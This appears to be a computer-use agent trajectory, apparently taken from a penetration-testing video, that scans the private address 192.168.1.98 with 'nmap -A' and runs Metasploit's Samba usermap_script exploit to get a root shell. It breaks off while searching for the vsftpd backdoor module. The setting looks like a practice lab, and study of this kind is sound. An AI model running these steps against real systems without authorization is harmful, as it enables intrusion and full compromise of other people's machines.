
Run an aggressive nmap scan (sudo nmap -A) against 192.168.1.98
type("sudo nmap -A 192.168.1.98")

Select the nmap scan output in the terminal for copying into Mousepad notes
left_click_drag(31, 202, 342, 455)

Launch msfconsole and reach the msf6 prompt
type("msfconsole")

key("Return")

Search Metasploit for 3.0.20 and load exploit/multi/samba/usermap_script with use 0
type("sea")

type("rch 3")

type(".0.20")

type("use 0")

View the usermap_script options and set RHOSTS to 192.168.1.98
type("opt")

type("s")

type("et R")

type("HOSTS")

type("192.168.1.98")

Run the exploit and verify the root shell with pwd, whoami, uname -a and ls -l
type("exploit")

type("pwd")

type("whoami")

type("uname -a")

type("ls -l")

mouse_move(325, 239)

Search Metasploit for vsftpd and load exploit/unix/ftp/vsftpd_234_backdoor with use 0
double_click(745, 201)

type("searc")

type("v")

type("sftpd")
